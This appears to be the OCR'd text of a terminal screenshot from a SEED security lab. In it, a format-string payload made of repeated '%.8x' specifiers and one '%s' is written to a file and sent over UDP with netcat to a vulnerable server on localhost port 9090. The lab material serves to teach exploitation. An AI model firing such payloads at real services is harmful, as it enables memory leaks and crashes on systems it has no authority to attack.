 Terminal File Edit View Search Terminal Tabs Help En 6:58 PM
Terminal × Terminal × Terminal ×
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%s.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x > input
[03/19/21]seed@VM:~/Lab5$ nc -u 127.0.0.1 9090 < input